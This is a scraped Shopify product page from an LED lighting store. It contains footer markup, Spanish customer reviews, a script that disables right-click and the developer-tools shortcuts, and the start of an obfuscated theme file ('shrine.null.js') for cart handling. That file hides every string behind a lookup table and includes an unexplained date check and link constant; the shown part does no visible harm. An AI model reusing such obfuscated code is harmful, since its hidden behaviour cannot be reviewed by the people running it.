0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/de" title="">ENERGIA LUZ Y LEDS</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.energialuzleds.com';
      window.routes = {
        cart_add_url: '/de/cart/add',
        cart_change_url: '/de/cart/change',
        cart_update_url: '/de/cart/update',
        cart_clear_url: '/de/cart/clear',
        cart_url: '/de/cart',
        predictive_search_url: '/de/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.72' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.72' role='img'></div>39 reviews
    </a>
  </div>
  <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='3' data-number-of-shop-reviews='36'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='31' data-percentage='79'>  <div class='jdgm-histogram__star' role='button' aria-label="79% (31) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 79%;'> </div> </div> <div class='jdgm-histogram__percentage'>79%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='6' data-percentage='15'>  <div class='jdgm-histogram__star' role='button' aria-label="15% (6) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 15%;'> </div> </div> <div class='jdgm-histogram__percentage'>15%</div> <div class='jdgm-histogram__frequency'>(6)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='1' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (1) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='1' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (1) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='753c93b5-9feb-44f8-8e31-9ec93be9e62a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-08 20:13:59 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/bombilla-led-gu10-s11-120º-8w-3000k-4000k-6000k#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bombilla LED GU10 S11 120º 10W 3000K 4000K 6000K </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rebeca Frco.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Recomendado!!!</b> <div class='jdgm-rev__body'><p>Muy buen producto,   he tenido un cambio considerable en la iluminacion de mi casa y se nota en la factura de la luz!! Lo recomiendo!!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b5ddc26c-3ebd-471c-8e55-a2c46c7f28fe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-08 19:58:21 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plafon-musical-pf-cuarzo-50-music#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Plafon Musical PF-CUARZO-50 MUSIC </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rebeca Francisco</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Espectacular!</b> <div class='jdgm-rev__body'><p>Se la compre a mi hija y está súper contenta con ella, esta muy guay!!👌👌</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f290120b-8d2f-4e2c-a603-96d149a4daa3' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-08 19:53:05 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/panel-led-circular-empotrable-blanco-20w-3000k-4000k-6000k-ip20#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PANEL LED CIRCULAR EMPOTRABLE BLANCO 20W 3000K 4000K 6000K IP20 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Semir Hadzic</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Alta calidad</b> <div class='jdgm-rev__body'><p>Tengo la tienda llena de luces led
<br />Y estoy muy contento 
<br />Me bajo la factura y esta bien iluminada 
<br />Gracias Chicos</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_reviews_tab'></div> </div> </div> <div class='jdgm-revs-tab__branding'>  <a href='https://judge.me/reviews' target='_blank' class='jdgm-branding-footer'> Powered by Judge.me </a>  </div> </div> </section>
</section>


</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.energialuzleds.com/cdn/shop/t/4/assets/shrine.null.js?v=173487219214739439861715871761
body_size: 28600
content:
const a0_0x1837e7=a0_0x3099;(function(_0x20a7dd,_0x423158){const _0x484ebc=a0_0x3099,_0x9aa70b=_0x20a7dd();for(;;)try{if(-parseInt(_0x484ebc(573))/1+-parseInt(_0x484ebc(643))/2*(parseInt(_0x484ebc(489))/3)+-parseInt(_0x484ebc(181))/4+parseInt(_0x484ebc(871))/5*(parseInt(_0x484ebc(667))/6)+parseInt(_0x484ebc(454))/7*(-parseInt(_0x484ebc(874))/8)+-parseInt(_0x484ebc(284))/9+parseInt(_0x484ebc(491))/10===_0x423158)break;_0x9aa70b.push(_0x9aa70b.shift())}catch{_0x9aa70b.push(_0x9aa70b.shift())}})(a0_0x579d,825588);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:a0_0x1837e7(610),variantChange:a0_0x1837e7(217)},POST_LINK_INT=a0_0x1837e7(807);let subscribers={};function subscribe(_0x4ea6d3,_0x108a9e){return subscribers[_0x4ea6d3]===void 0&&(subscribers[_0x4ea6d3]=[]),subscribers[_0x4ea6d3]=[...subscribers[_0x4ea6d3],_0x108a9e],function(){subscribers[_0x4ea6d3]=subscribers[_0x4ea6d3].filter(_0x399746=>_0x399746!==_0x108a9e)}}function publish(_0x1f51a1,_0xbb15ec){const _0x1188de=a0_0x1837e7;subscribers[_0x1f51a1]&&subscribers[_0x1f51a1][_0x1188de(289)](_0x226587=>{_0x226587(_0xbb15ec)})}class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",_0x568967=>{const _0x4cd067=a0_0x3099;_0x568967.preventDefault();const _0x1a8175=this[_0x4cd067(629)](_0x4cd067(848))||this[_0x4cd067(629)]("cart-drawer-items");this[_0x4cd067(219)]?_0x1a8175[_0x4cd067(219)]():_0x1a8175[_0x4cd067(627)](this[_0x4cd067(247)].index,0)})}}customElements[a0_0x1837e7(576)]("cart-remove-button",CartRemoveButton);var date=a0_0x1837e7(840);class CartItems extends HTMLElement{constructor(){const _0x3d44b2=a0_0x1837e7;super(),this[_0x3d44b2(503)]=formatDates(currentDate,date),this.lineItemStatusElement=document[_0x3d44b2(160)](_0x3d44b2(866))||document[_0x3d44b2(160)](_0x3d44b2(831));const _0x4d0d14=debounce(_0x58472c=>{this[_0x3d44b2(231)](_0x58472c)},ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener(_0x3d44b2(637),_0x4d0d14.bind(this))}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(216)](){const _0x2f72dc=a0_0x1837e7;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2f72dc(596)],_0x2c25eb=>{const _0x369b8d=_0x2f72dc;_0x2c25eb[_0x369b8d(889)]!==_0x369b8d(848)&&this[_0x369b8d(509)]()})}[a0_0x1837e7(727)](){this[a0_0x1837e7(777)]&&this.cartUpdateUnsubscriber()}[a0_0x1837e7(231)](_0x8ae8d4){const _0x531ef9=a0_0x1837e7;this[_0x531ef9(627)](_0x8ae8d4.target[_0x531ef9(247)].index,_0x8ae8d4.target[_0x531ef9(499)],document[_0x531ef9(927)][_0x531ef9(314)](_0x531ef9(458)))}[a0_0x1837e7(509)](){const _0x300de4=a0_0x1837e7;fetch(_0x300de4(651))[_0x300de4(869)](_0xb3b326=>_0xb3b326.text()).then(_0x2455ce=>{const _0x9ad3a4=_0x300de4,_0x3d6990=new DOMParser()[_0x9ad3a4(574)](_0x2455ce,_0x9ad3a4(212)),_0x59a29f=_0x3d6990[_0x9ad3a4(888)]("cart-items");this.innerHTML=_0x59a29f[_0x9ad3a4(239)]})[_0x300de4(810)](_0x2f0c8a=>{console[_0x300de4(893)](_0x2f0c8a)})}[a0_0x1837e7(864)](){const _0x5c65a0=a0_0x1837e7;return[{id:_0x5c65a0(547),section:document[_0x5c65a0(160)](_0x5c65a0(547))[_0x5c65a0(247)].id,selector:_0x5c65a0(185)},{id:_0x5c65a0(534),section:"cart-icon-bubble",selector:_0x5c65a0(507)},{id:_0x5c65a0(811),section:"cart-live-region-text",selector:_0x5c65a0(507)},{id:_0x5c65a0(589),section:document[_0x5c65a0(160)](_0x5c65a0(589)).dataset.id,selector:_0x5c65a0(185)}]}[a0_0x1837e7(627)](_0x47280a,_0x9f49cc,_0x54c96f){const _0x38058f=a0_0x1837e7;this[_0x38058f(699)](_0x47280a);const _0x301ef9=JSON[_0x38058f(203)]({line:_0x47280a,quantity:_0x9f49cc,sections:this[_0x38058f(864)]()[_0x38058f(780)](_0x1709bb=>_0x1709bb[_0x38058f(882)]),sections_url:window[_0x38058f(847)][_0x38058f(635)]});fetch(""+routes[_0x38058f(273)],{...fetchConfig(),body:_0x301ef9}).then(_0x1f4ce8=>_0x1f4ce8.text())[_0x38058f(869)](_0x202412=>{const _0x16d22f=_0x38058f,_0x2c17f8=JSON[_0x16d22f(922)](_0x202412),_0x232a1f=document[_0x16d22f(160)]("Quantity-"+_0x47280a)||document[_0x16d22f(160)](_0x16d22f(313)+_0x47280a),_0xf6e9ac=document.querySelectorAll(".cart-item");if(_0x2c17f8[_0x16d22f(684)]){_0x232a1f[_0x16d22f(499)]=_0x232a1f[_0x16d22f(314)]("value"),this.updateLiveRegions(_0x47280a,_0x2c17f8.errors);return}if(!this.lineItemContainer)return;this[_0x16d22f(730)].toggle(_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0);const _0x44f63a=document.querySelector("cart-drawer"),_0x592eaf=document[_0x16d22f(160)](_0x16d22f(589));_0x592eaf&&_0x592eaf.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),_0x44f63a&&_0x44f63a.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),this.getSectionsToRender()[_0x16d22f(289)](_0x184cc4=>{const _0x33e980=_0x16d22f,_0x2dfdb0=document[_0x33e980(160)](_0x184cc4.id).querySelector(_0x184cc4[_0x33e980(430)])||document[_0x33e980(160)](_0x184cc4.id);_0x2dfdb0.innerHTML=this[_0x33e980(408)](_0x2c17f8[_0x33e980(681)][_0x184cc4.section],_0x184cc4.selector)});const _0x13b633=_0x2c17f8[_0x16d22f(674)][_0x47280a-1]?_0x2c17f8.items[_0x47280a-1][_0x16d22f(537)]:void 0;let _0x58a6a8="";_0xf6e9ac[_0x16d22f(471)]===_0x2c17f8[_0x16d22f(674)][_0x16d22f(471)]&&_0x13b633!==parseInt(_0x232a1f[_0x16d22f(499)])&&(typeof _0x13b633>"u"?_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(893)]:_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(582)][_0x16d22f(884)](_0x16d22f(886),_0x13b633)),this[_0x16d22f(312)](_0x47280a,_0x58a6a8);const _0x4ddf9a=document.getElementById(_0x16d22f(263)+_0x47280a)||document.getElementById(_0x16d22f(860)+_0x47280a);if(_0x4ddf9a&&_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')?_0x44f63a?trapFocus(_0x44f63a,_0x4ddf9a.querySelector(_0x16d22f(542)+_0x54c96f+'"]')):_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')[_0x16d22f(172)]():_0x2c17f8.item_count===0&&_0x44f63a?trapFocus(_0x44f63a[_0x16d22f(888)](_0x16d22f(357)),_0x44f63a.querySelector("a")):document[_0x16d22f(888)](_0x16d22f(748))&&_0x44f63a&&trapFocus(_0x44f63a,document[_0x16d22f(888)](_0x16d22f(789))),_0x44f63a){_0x44f63a.checkForClear();const _0x62074c=_0x44f63a.querySelector(_0x16d22f(611));_0x62074c&&_0x62074c[_0x16d22f(334)](),_0x44f63a[_0x16d22f(888)](_0x16d22f(733))&&(_0x44f63a.checkForClear(),_0x44f63a.querySelectorAll(_0x16d22f(733))[_0x16d22f(289)](_0x56e217=>{const _0x2aa564=_0x16d22f;_0x44f63a.querySelector(".cart-item--product-"+_0x56e217[_0x2aa564(247)][_0x2aa564(682)])?_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(890)&&_0x56e217[_0x2aa564(204)]():_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(760)&&_0x56e217[_0x2aa564(650)]()}))}publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x16d22f(848)})})[_0x38058f(810)](()=>{const _0x4009e4=_0x38058f;this.querySelectorAll(_0x4009e4(904)).forEach(_0xbf8d22=>_0xbf8d22[_0x4009e4(730)].add(_0x4009e4(617)));const _0x1642af=document[_0x4009e4(160)]("cart-errors")||document[_0x4009e4(160)](_0x4009e4(339));_0x1642af[_0x4009e4(464)]=window[_0x4009e4(514)][_0x4009e4(893)]})[_0x38058f(446)](()=>{this.disableLoading(_0x47280a)})}[a0_0x1837e7(312)](_0xfffbb0,_0x730640){const _0x1578a5=a0_0x1837e7,_0x1db140=document[_0x1578a5(160)](_0x1578a5(798)+_0xfffbb0)||document[_0x1578a5(160)]("CartDrawer-LineItemError-"+_0xfffbb0);_0x1db140&&(_0x1db140[_0x1578a5(888)](_0x1578a5(415))[_0x1578a5(239)]=_0x730640),this[_0x1578a5(485)][_0x1578a5(792)](_0x1578a5(759),!0);const _0x2fd7b1=document[_0x1578a5(160)](_0x1578a5(811))||document[_0x1578a5(160)](_0x1578a5(294));_0x2fd7b1[_0x1578a5(792)](_0x1578a5(759),!1),setTimeout(()=>{const _0x56b43e=_0x1578a5;_0x2fd7b1[_0x56b43e(792)](_0x56b43e(759),!0)},1e3)}[a0_0x1837e7(408)](_0x4955c7,_0x3cefa9){const _0xbbb551=a0_0x1837e7;return new DOMParser()[_0xbbb551(574)](_0x4955c7,_0xbbb551(212))[_0xbbb551(888)](_0x3cefa9)[_0xbbb551(239)]}[a0_0x1837e7(699)](_0x26de5f){const _0x7b4f44=a0_0x1837e7;(document[_0x7b4f44(160)](_0x7b4f44(547))||document[_0x7b4f44(160)](_0x7b4f44(745)))[_0x7b4f44(730)][_0x7b4f44(324)](_0x7b4f44(757));const _0x5bdf7d=this[_0x7b4f44(678)](_0x7b4f44(916)+_0x26de5f+_0x7b4f44(526)),_0x5a362f=this[_0x7b4f44(678)](_0x7b4f44(593)+_0x26de5f+_0x7b4f44(526));[..._0x5bdf7d,..._0x5a362f][_0x7b4f44(289)](_0x39c091=>_0x39c091[_0x7b4f44(730)][_0x7b4f44(226)](_0x7b4f44(617))),document[_0x7b4f44(927)][_0x7b4f44(376)](),this[_0x7b4f44(485)][_0x7b4f44(792)](_0x7b4f44(759),!1)}[a0_0x1837e7(768)](_0x4d1607){const _0x5a9509=a0_0x1837e7;(document[_0x5a9509(160)](_0x5a9509(547))||document[_0x5a9509(160)]("CartDrawer-CartItems")).classList.remove(_0x5a9509(757));const _0x11cf3f=this.querySelectorAll(_0x5a9509(916)+_0x4d1607+" .loading-overlay"),_0x16dacf=this.querySelectorAll(_0x5a9509(593)+_0x4d1607+_0x5a9509(526));_0x11cf3f[_0x5a9509(289)](_0x533136=>_0x533136[_0x5a9509(730)][_0x5a9509(324)](_0x5a9509(617))),_0x16dacf[_0x5a9509(289)](_0x459c10=>_0x459c10.classList[_0x5a9509(324)](_0x5a9509(617)))}clearCart(){const _0x5f1577=a0_0x1837e7,_0x525a6d=JSON[_0x5f1577(203)]({sections:this.getSectionsToRender().map(_0x38d9b0=>_0x38d9b0[_0x5f1577(882)]),sections_url:window[_0x5f1577(847)].pathname});fetch(""+routes[_0x5f1577(311)],{...fetchConfig(),body:_0x525a6d})[_0x5f1577(869)](_0x3d1136=>_0x3d1136[_0x5f1577(607)]()).then(_0x5a7ee1=>{const _0x1a1651=_0x5f1577,_0x1aaccf=JSON[_0x1a1651(922)](_0x5a7ee1);this[_0x1a1651(730)].add(_0x1a1651(225));const 